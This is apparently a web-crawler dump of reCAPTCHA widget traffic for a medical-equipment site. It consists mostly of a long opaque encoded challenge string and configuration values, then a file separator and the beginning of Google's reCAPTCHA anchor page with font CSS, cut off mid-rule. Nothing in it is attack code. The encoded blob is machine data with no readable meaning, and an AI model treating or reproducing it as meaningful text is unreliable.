8KFb8OOw6UQecOGI1xAw7bDhcKrwo8dT3DDrEzDtCdcQgl6w6PCo8OlwqnCksK6esKfw7vDqxM+bcKfw6pUwqTCrMOpLVXCn8OUwq/CpzhZwrTDgBMvwrFkN8O6w5Z4F8OpdsK4FMOVGsOqw4nDsSPCkMOID0sMIQPDlcOkS8OSIz8gHi4cw4ZDwoteesOaw4k/aBVfMMORQsOzw4rDmzTCnMO9wpzCshnDmSvDv8KdLMO6wodRcMOQUcKSRwjDhcODwoLDuT5rwqPDksOaRzjDssOlwpHCh1jDjMKsXGs2w5ZUJcORw5M5w5XDvTPDizMGf8K/wocjHsKuYVfCnm1mw4HCnMOXIsKgwqzCnHHDncO/HTXChQfCr8O6H8KeT8OnwrfCvcKfCsOCwpLCrcKsw6jCgR3DisOKA0hSSVPClkh9w71Uwrk2w7rCuFB4FMKPf8OfDMO1wosKQcOGwrvCucKhfRvDp8Ovw5sYLcKCe0hHwoVtAcODURkcSHlxw4QmSRNUUMKNa8OQVsOjwq/Dt8Oxw6RIw4UoXcODwoZIamo2wrfDliYYPsO7XHwRwrDDk8OMw6Ahw7jCkMKsYMOUwrDDu1bCq8ONL8Orw5XDlUDCky3Co8OYwpU/wpHDhGHCi8OyUcOIMmPDi8OBIcKEMsOsw70Tw65Kw50we0LCh0bCmyTCusOzF19HIwvClGUAwpkhPQTCgMKdQj8AK8KQw5JrwrHCv1DDtsKbw41Mw4LDqMORw41+E8O7wpJkw43Dn8OhL0fCnw/[base64]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[base64]/DiMKvwp0hEQLCjnl/wq9Hw7vCqSE1esK8dGp0wrlxbsOtwpY8wpfClnolwq/CnsKaPBjDkVvDv2xOwowWJsK/w6kRwovCvsO1w6vChjRAYMKdWMOBNSnCvijDvMKUwoFVaMOVw5IcQMO2w5hdwoZ5IcKbB2XDmlDCsMKnDi05w5hgPz/DhhpmwpPDjsOXW8K/UsOQK8KEw5HCnMOwwp9bw75uehnDgm51USFiw5N4WcKOwq0NwqHDrCQGO8OxPz5NfMOjwo3CrAZCwotXCWrDqQzCswvCt0/[base64]/CqEHDlMOSP1vCpsOOwrPDpz7ChiPDvMKeJcKfcsOXZ8OwwqcUwpUJSVLDlsKAYcO6CgJsacK6eMK1w4LCqMOOw6dhZz/[base64]/EDUCC37DlQXCkMOZLBlLw7h+CwXDhcKzw6Zzw5QKf8Kqw7Mowp7CgsOyw4w9bkdwbknDusKLDk7CqMKCw6TDucKpw64if8OQUVx0SDfDtcKKwo1BO3DCvsKdw5MDVRVvw4xsBHnCpCrCumkkw4jDglTCosKeMsOHw5AVw6koWTIjQjBfw43DkhVTw4/DvBrCjQlmXD/DmcOycR/[base64]/woMnw6vCkcOYeicmw5Zhw6TCplTDosO9w5VaaMOJw6keJ8Kfw4lww7AlDl/Dm8KMIMO2ecOWwqXCscO6w79oWl09w6nCsT9lEWLDnsOYZjNBwozCnMKnwqwWEMOID2BDLsKXDsOhwoXClcKyDsOVwqTDqsK2MMKuF8OEegBRw4cVZSM/Q8OTIltBewHCscKZw7kObFkrOcKqw43CtygZDwFYHsKswoHCgsO0wpnDo8KJCcOxwpTDnsOIc1LCrcOPw4fDgcKowotyRMONwpjCnEnDqz/DisOSwqTCglfCtkgaP2oswr8yD8OkLMK8w6BUwrsuwqfDqsKHwr4Lw6fCj3I7w6VOZ8KDICjDrDdlw6d6woAxTj/DhCw5wrI/ccOLwq0lOsOYw6Uhw4xScMKsG208DcOOBsK7JWlzw6ZZUSbDrsOZM8Osw77CjA7CoWjCn8OKwonDpH5dNcOgw5HCjMKXT8O1wpYgwonCssOrGcKUZMO0wrHCiMO/aBVCwoMIPcKHB8OOwqzChsKyOSJRYMKSdcOuw40KwqzDrsOSF8KiVcKXB2rDo8KEwo1McMKrFyInNcO2w7xKwoUlecOtE8O/wqpkwpY2w7TDk8O2WwbDqsOKw6cWDxjDrcOhEMOWU1TCtWfCnMOiSVpmHcK6GMK2HjgEI8OJKcOuCsKxEcO2ICQgNmcBRMOnASU3RgPDpW5Bw5xBcSFPWsOvYUzCoklzw5puw5x9Km0tw6bCvsK0bExdwowWw79rw4jDux/Di0/CssKgRALDnU/CnsOhGcKOw6ckR8KlITPDmsKQw5/Dv1nDmlfDqXgywoDClEnDhsKVYsOzfDZ+A1HCh8KXwrlcw40/[base64]/[base64]/OcKCbMKdXi5zQ0vCo2nCnMK+TEHCq8KJwqvChcKvw5jCqAfCvAoGw7vCuAIzBQ3DnXw8w7XCpGPDjgcXfQ3DqBx6FsKKw4A5JU3CpMO+K8OkwrHCgcK/wrrCjcOFwrtDwqpbwpTCvAQIHkkMBMKVwq9iw75twooFwoPCn8OYNsKEBMKKflhxFFAAwqxGCcKtF8OKfMOnw5p7w6czw6PCgi9VXsOOw5/DiMO8wrMWwrXCvVLDucOdQsOgNF0ya07CncOEw6DDmcK4wqjCvT7Dik4QwrYbXMKlwo3DpDXDtMKeacKHQBHDg8OHZ3R4wqPDtMKST1TCgAo/wq3DsUgjMm5/[base64]/Dp3gjDsKeKg/[base64]/w5Fdw6HCmMKSEkhLOcObHMK3P3XDui/DtsK0wrMhwrlkwpnCpHMkbG7CrMKTwrzDtMKQwrjCrjgUFFwcw60lw7HDuW0sDTnCgSjDpsO6w6bDizfCgsOCDH3CtMKBehTDlcObwpcBPMO3w7zCn2vDncOaLsOKWMKPwoDDg2vCuMKOZsO5w6nDl1hdw6IIQsKFw4/CgnR6wp5lwoTCjBrCszsGw4rDlW/DmzxRCMKUPE7Cl3UoZsK3VUZlAMKIDsODQC/DkFjDksOFHh99wqhFw6IfBcOswrPCocKydHHCqMO/wrsDw60FwphifT7DtcO3woY/wobDsgPCiTjCp8O7ecKIEhBmbG9Yw7rDnk8Tw5PDncOXwoLDqWoWLxbCjMKkHcKiwpQdB1paEMKYCsKUXRc+bCvDpsOlaAN4woxOw6wsMcKowo/DrcOfEMKrw7RIUsOXwrnCgmXDqU9QNU9mJsOzw7AOw5d2Z3FOw73DpWrCi8O4MMKcZDzClcOmw5Yuw4wNUsOWKm7DqUfCqsO6wqN5aMKFdUAkw5/CpMO0w7hPw5rDrcKiSsK2FQsPwqdsIENawpBywrzClwbDlB3CmsKSwr/Dt8KsdjXDoMK5U2Rvw5fCpTkFwrExX3JPw4jDmcOPw6XDksKgIsKuwpvCr8OCdMOje8O/GcORwpQiZsODKcOVIcOUGiXCnS7ClE/[base64]/wro+EQAkwpQWw7DCssORwr3DlcKFwq02LsOyw6RowqvDtMOdPMKowqkBYHLCoznCq8OtwpzDvXJRwrZBf8OywpfDssKyc8OYw4RZw6XCjmF0AAY/XW9uZgTCi8KSw7ZOd3vDvMOJNjHClHFOwqDDiMKaw53DiMKOWiRQDyNWaGg4anLDoMO8LCw2wo3DkyXDjsOlC1RKw5MvwrtYwobCo8Kkw4dXbXhJAcOVSQQzw5lBY8KXOCTCtsOpw7lzwrjDpsOMUsKawrnCgWDCh01pw5HDm8O9w57DrHnDsMOmwq/CiMKAVcK2GsOoXMKRworCjsOcQ8KJw7TCtcOtwpUlQjnDqnjDnVphw4JaPcOLwqNZIMOrw6x0dcKaHcO9wocHw706QQnCk8KWeTTDrxjDoR7CkMKTJ8Obwq1Kwq7DhBJqERIsw79kwqo/bMKxf1DDjT9jZ13Di8K2woU8VcKraMKfwrAJS8Omw50yD2EVwq/CisKJAHnChcOiwoXDg8OrWicPwrU9Hz8vX1zDl3IxUF8HwqTDu2JgRXBPFMOCw7zCr8OawoTCumYgD3/[base64]/[base64]/woDCucOONMK6woVCwp7DonDDlMKTG3hNGMKqw4NKEm0aw70NOkI9JsOgA8Ogw5TDnMOlEkg9PC8sJcKRwpwawq55LRjCkQ4Pw5jDh2gWw4oiw7bChGwxenfCpMKFw4YAH8OGwoPDtVjDjcO3wqnDjMKkX8Okw4nCg1o+wp5OX8K/w4LDrsOOWFkgw4zCnlvCusOwFzHDscOmwqXDqMOZwq3ChzbDrsKfw6LCr1wCSVozYwZDMMKwAxgWSwRfJFPCmyPDoBlRw7fDn1IfZcKgwoNDwpjCoUbDoR/Dg8O+wod1JBAdUsOoFz3ChMO1WyPCg8Oaw5ISwoYpG8O+w5ZNd8OKQnRXU8OOwpHDljB9w7XChifDnmPCrCzDs8OewpV2w77Csx/DvAh1w7cEwqTDl8Ojw60kMlTDmsKiVSFsY1pPwr5CFFnCnsO8YcKxBDBOwq1uwp19PcOTYcOWw5vDgcKgwrnDuAYIQsKVFVrCt2FKMwUEwpVkbzM4bcKtbn5fHgV9fj5wcCgJCMOdOAN+wr3DgEnDu8Kaw4gAw6TDnzzDgn99VsOPw5jDnWQjF8KiEl/CmcOjwqMAw5LDjlckwo7Dk8OQwrbDp8ODGMKSwp7Dm3l2TMOnwrtIw4cnw70yVhQcOhEFKMK8w4LDm8KmHMOCwpXClVVGw63CtU44wrVww6Jtw6QkWsK+PMOswq9JXcOmwrBDUBNywooQOn1aw547KcOOwo3DqSHCjsKqwovChWvCqyHCjsO/WMOKZsKpwoxkwq8OCMK1wpEOZsKPwrAxw6HDkT/[base64]/DtBfDlsOLIXLDjjrDtH/CpjvCpsKiwoQgw6UwY0AowonClmw/w4bDj8OBwoDDs2QGw7jCrko0VHRRw4BSGsKYwqvDszbDkULDk8K6w7ADwoFve8OWw6PCsDsVw5FBDHczwr9jNTcSSHF2wrZOfMKAFcKLIX0MeMKHNy3CvlvCsirDssKfwp3CqsKswo5vw4cof8OIecOKMRJ/wpQDwq1jFTDDncK4cX5aw4jDmF7CsjfCvFDCsQ7Dv8Omw4Fvwop+w79qTCDCq2bDjBLDusOTK3gyXcOPclcUXVnDhEwKMQjCoHJrX8Oyw4c5HCMLYjDDvcOLIlAhwqjDjQrDt8K6w5wgCE/DqcOaInnDgSdFTMKaTjEHw7/DvjTDr8K6w4AJw4UXHMK6L2LCrsOvwrZ9GwDDs8KAcVTDgcKwXMK0w43CjEd6wpTCoE4cw58oG8KwOELDgV/DmAbCocKRFMOrwrIoXsOeNMODM8O1KsKGHEnCsiJ9UcKhf8KgaQ8owr/DlMO1woVTMsOkTHbDn8OWw7/CpkMzdsKrwpxFwpEqwrLCrmE8TsKTwqgqMMOkwqxVCn9Sw7XDvsKFDMOLwobDksKbF8KJFB/DssODwpdJwrjDv8KlwqfDr8K0S8OLUF8+w50PYMKOZMOMfgcEwrwXMgbDllUUMXcVw7DCo8KAwpd0wp/DhMO7aTrCqy3CosKOD8Kpw7rCgGDCp8OIE8OrOsO+X1RUwrg6YsKyLcOTLcKXw5vDviPDjMKcw40qD8OFF2XCpWd7wpoJSMOLPwgZdsOYwqpDD0bCp0jCiFjCkyXCmmJlwqkOw6fDnx7CjXsywqx0wofDrRvDoMKnBXTCqmjCvsOUwpHDr8KJGkXDi8Kgw6Miwq/[base64]/DrMKCIlPChmzDmsKUXcKwSUd5EMKtNRLCm8Omf8O7w4RQesOIQn3Cm3IfVsKYwrHDkFLDrcKhCig1BAvCp2lQw5EXZsK6w7HDtwp3wpgSwqbDlR/Ch0XCplnCtsKNwoNSMsO7J8KkwrBKw4DCvDPDisKhw7PDjcOwMMOGZMKVNRwNwpzCjWbCiw3CnAEjw6V+wrvCs8Oxw4gBGcOIR8KIw77DqMK1UMKXwpbCugfCgw7CqR/Cv258woIAccKxwq5HcUx3wqPDqHg6ATHDgTHCn8O8b0Fzw67CrDrDunE3w4FrwqzCk8OAwphLf8K4KsOFbsOaw6gBwoHCszssHcKCG8KGw5XCtMKkwqHDvMK0fMKMw5HCmcOrw6vCiMKzw6oxwpdhQw8QYMKtw5XDisObJGJiTkISw4o+BBfCscOEFMO7w5/CgMK1wr3DvMOjLsOSARLDo8KEGMONGDjDpMKPwrRywpTDnsOfw5XDjwvCkyzDkMKVZ3rDilvDj0JawpTDuMONw58xw6DCmMKeBsOgwpLClMKbw697d8Kpw4jDohTDghrCrxjDhFnDkMK+TsKVwqbDvcOYw6fDrsOjw5jDt0/CjMOML8O4dx7Cn8OJAsKHw5QiKkNYK8KhX8KoUBYEa2HDncKcwpHCgcOIwpsIw6MvIm7Dsn7DhETDuMOSw5vDhF8dwqB0Chhow6TDoDvCrQN8CivDuSF8wojCgl7CiMOlwonDggXCv8OKw4V4w49swpBJwqXDtcOnw6DCuzBLH15zYiFPw4fDnMO8w7PCksK2w7/CiFjDrAlqXyFPacKwCWjCmCoVw67DgsObN8KZw4dtQMORw7TCqcK1wq54w4nCocOHwrLDkcKsfsOURzrCosONw43Co2TDsgXDt8K1wrLDiRdSwqA0w7lJwqHClcOWfQEYUwHDq8KqLwXCtMKJw7XDn0ojw73Dq3PDjsKZwo3Ch2rCjg8rJH8lworCrW/CpmRedcOcwp4BPxnDtQolZsKNw7/DvmBTwqfCscOtRTvCr2zDkcOMb8O6ZEXDqMOBGnYqRWtHVERbwpHCjAPCgy13w7DCrQvCnVUhX8KMw73Ch0/DlERQwqnCmMOeYS3Cm8KgIMOiBWFnZS3DolNNwr8zw6XDggvDoXV0w6TDqcOxa8K6C8O0wqjDpsKNwrp2OsOvccO1CE/DtCPDmUMsEzbCr8O9wqMOWl5Hw4rDslwnex7CultBN8KwXmF4w4HClQ3DqkQ7w4x8wq52PxLDk8KDKnwnLyF5w5LDpiVxwr3DisKWAzvCrcKuw5rDikHDpGDClcKswpzClcKJw5s8bsOhw5DCqX3CuFfChFTCgwR/wrpFw6nDqBfDsxAePsKOfcKUwpxIw7JLIB/Cqjg8wodeL8KSLxFow6c7w693wqRmwrLDrMOKw5nDj8Kswo8/w4lrw43CkMKiSgPCpsKCFsOpwrdVfcKCUQ0Lw71fwpnDk8KKNgBEwrc2w73CsFZSw7J4NjYZDMKiARTCvsOJw73CtkDCukYhZ2IBD8KHTsOiwpnDhCdESlbCtsOnT8OgX0ZyGDZ3w6/Cv2EhN2onw67DqcKbw5l3w6LDnXgZSS0Lw7fDpw0gwrjCssOsw4kAw7MEKXvDrMOiLsOXw7kMHMKtw5t8KzDDqMO5ScO4YMOhUErDgWXCnlnDtkfCoMO5IcK4J8OfUlTDuzrDvRTDpMOowq7Cg8KBw5QPUcOpw5BGLQ/DtlHCtWTCiE/DoAo0LUjDj8OTw7zDsMKQwp3DhXh1SmvCs21/TcKUw7zCtMKLwqjCpAbDjzoqemxVCF1lfFfDoGjCtcKhwp3ClMKIC8OLw7LDgcOTZEXDvn/DjlbDvcOsJcOcwo7DosOhw6jDrsK/XmdNwp4LwqvDsXIkw6bCmcKKwpALw5sSwrXCnMKvQXbDmXbDt8O4wrsIw6RLbMKdw6HDjFTDkcOGwqPDh8KhZkfCr8Ouw4XCkQzCisK7DVnDlWFcw5XDv8OTw4Y/EMO7wrPClmYbw5lDw5HCocKUQsKVLh7Cj8OwSCfDuGkbw5vCuDgtw61Kwp5YFDPDqlgUw5VCwohowrh5wrklwr1KDxDCqEDCucKrw77Ch8K7wpMLw55HwoFOwrjCucKaCD4Dw7tgwokUwrHCrgvDlMOyX8KrCVvDjXp2LMObHGgHdsKDwqjCpx7CkCdRwrhFwq/CkMOyw5cOHcKBwrdewqxHbSYiw7FFGi0XwqfDoCPDocOkLcKEFsOnDjArABM2w5PDj8Osw6dkXcKkw7EMw4Udw5fCmsO1LnhxClbCvsOFw7/Csx/[base64]/DhxzCnXA+w5TClSXClMKxw4LCkTTClMOGw5/DtcKMOcKAHTDCvcOZHcKsDwV7QWxtaVvCkmRww7nCv2vCvGLCnsOwOsOUckwgImHDlsKEw44vGnnCi8O1wrTCnMK2w4U4bcKYwpxTfsK/NcOGeMKqw6HDs8K4Mk3CtDFwCVddwrM9cMORcDxbTMOgwq7Ci8KUwp5jPMOOw7vDhikAw5/DgMKmw73Du8Ktw6pvwqPCkA/DpknCu8KJwqDCvcOowo3CnsKNwo/CjcOCaGEPF8KEw6pbwosGbHHCkFrCvMKew5PDqMOVKsKGwr/[base64]/CnjpAIsOXwonDmSZ3D23ChHoVAcKxZMKKLMKURmrDnU5gwqvCs8OvDWXCr3EVJMOiPMKVwosaSlvDnANIwonCrThewpPDoCoEdcKVDsO6Al/[base64]/[base64]/Dpm4Tw5zDvsKewprCuSk+A8KlwpPDksOKwoZYwrwcBWE+ThbCqQbCp3XDpH7Dr8KJEcK5w47Dgi/CuEo+w5I2IMKrNlHDqcKNw7zCkMKWKcKdXC5Bwrd7wrInw6N2wpkaY8KYFSETMBd7OcKNDXrCt8ONw5pHw6PDpBc6w4Yzw7sWwpxWUElBIRwSEcO2cC/Dpm/Dg8OiSHohwqHDtMKmw5ZEwq7CjxNBd1Quw6XCt8OHHMOcBsOXw4p7ExLCvQPCojNVwoN1K8KOw63DsMKcC8KIRH3ClsOtRMOKF8OBGkzCt8Kvw6fCuljDkgV6w5ULZMKpwoYow5LCiMOPPQ7CgcOswr1RNyR2w4QWXy9vw61ldcOZwrHDh8OUak0pMg/DgsOEw6HDtmzCv8OuWMKwD3HDscO9K0bCvlV8AQkzZ8KBwoDDgcKnwp3DvzQ+LMKoP0jDjVcPwq1DwoDCkMK2LDV3HMK3RMO1TzvDjB/DmsKnBFZ8Y18fwqzDtl/DlWXDqC7Cp8O7FMKM\x22],null,[\x22conf\x22,null,\x226LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.calmedequipment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sN7FUELKm7jgueu6oKCnh0FsfNMBIU2Gpqu7fiVLBOw\\u003d\x22,0,0,null,1,1769035264080,0,0,[109,122,62,203],null,[18],\x22RC-fhMiXVB_JZco1g\x22,null,null,null,null,null,\x220dAFcWeA5T6mESdfW76uJ5Y3waciLJH_dhteyvFMQdt3vLHeoEXJTWIda-mFZwl61omzb3okanmsbTEDb8u_JYwxI7cVgzV-hOkQ\x22,1769118063924]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl&co=aHR0cHM6Ly93d3cuY2FsbWVkZXF1aXBtZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ael8euielmu5
body_size: 49460
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
